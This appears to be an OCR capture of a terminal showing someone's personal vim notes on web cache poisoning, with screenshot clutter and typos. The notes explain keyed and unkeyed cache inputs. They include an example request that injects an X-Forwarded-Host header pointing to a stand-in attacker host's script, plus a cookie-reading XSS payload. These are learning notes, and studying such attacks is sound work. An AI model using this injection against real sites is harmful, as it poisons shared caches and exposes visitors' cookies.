 X-terminal-emulator
Jun 28 10:43:08
21%
117.6 kb/s
lsdfahad:~/2.0/cache-poisoning
lsdfahad:~/2.0/cache-poisoning ×
lsdfahad:~ ×
lsdfahad:~/2.0/cache-poisoning 173x42
cache-poison.mkd
11 # how a cache key looks like:
10
9 protocol|method|host|/path?key=value
8
7 http[s]|GET|some-wbsite.com|/api/help?lang=en
6
5 which are saved in cache key are known as keyed input and other are known as unkeyed inputs
4
3
2 unkeyed inputs are for example: `token, referrer or user-agent`
1
12 note: how to find cached part of th
1
2 GET / HTTP/1.1
3 Host: somewebsite.com
4 ...
5 ...
6
7 -----------------------------
8
9 GET / HTTP/1.1
10 Host: somewebsite.com
11 X-Forwarded-Host: evilwebsite.com
12 ...
13 ...
14
15 evilwebsite.com/js/tracking.js
16
17 alert(documetn.cookie)
18
19
20
21
~
~
~
~
~
~
INSERT ./cache-poison.mkd + unix utf-8 markdown 36% LN 12:36
-- INSERT --